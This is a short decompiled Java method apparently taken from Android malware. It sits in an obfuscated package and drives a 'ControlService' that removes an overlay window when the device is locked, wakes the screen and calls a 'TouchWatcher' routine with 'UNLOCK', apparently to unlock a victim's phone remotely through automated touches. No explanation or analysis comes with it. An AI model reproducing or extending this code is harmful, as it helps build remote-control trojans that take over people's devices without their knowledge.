 public void UL() {
if (!((KeyguardManager) getSystemService("keyguard")).isKeyguardLocked() || Build.VERSION.SDK_INT < 23) {
return;
}
this.skiprecord = true;
new Handler(Looper.getMainLooper()).post(new Runnable() {
// from class: rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.ikjqiteanquexqiqyanseevsagiedcdqivbtsgc
@Override // java.lang.Runnable
public void run() {
try {
if (ControlService.WatchFramelayout.getWindowToken() != null) {
ControlService.wm.removeView(ControlService.WatchFramelayout);
}
} catch (Exception unused) {
}
}
});
wakeupScreen();
try {
sleep(1000L);
} catch (Exception unused) {
}
if (Build.VERSION.SDK_INT >= 24) {
TouchWatcher("Repet", "UNLOCK");
}
}